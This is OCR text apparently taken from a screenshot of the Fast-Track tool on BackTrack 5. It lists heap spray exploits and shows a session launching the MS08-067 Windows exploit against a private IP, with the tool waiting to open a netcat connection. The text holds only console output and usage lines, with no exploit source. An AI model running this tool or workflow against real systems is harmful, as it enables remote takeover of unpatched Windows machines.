 fasttrack : python
File Edit View Bookmarks Settings Help
11. MS Internet Explorer 7 DirectShow (msvidctl.dll) Heap Spray
12. FireFox 3.5 Heap Spray Exploit
BackTrack
Examples ./fast-track.py -c 7 1
Usage: ./fast-track.py -c 7 <exploitnum>
##################################################################
# MS08-067 Exploit by Debasis Mohanty (aka Tr0y/nopsled)
# www.hackingspirits.com
# www.coffeeandsecurity.com
# Email: d3basis.m0hanty @ gmail.com
# Minor modifications for Fast-Track by ReL1K
##################################################################
Enter the target:
<< back | track 5
1. Windows 2000
2. Windows 2003[SP2]
<ctrl>-c to Cancel
Enter the number: 2
Enter the IP Address to attack: 192.168.0.111
[-]Initiating connection
[-]connected to ncacn_np:192.168.0.111[\pipe\browser]
Waiting a few seconds before starting netcat connect..
fasttrack : python
fasttrack : python
09:34 am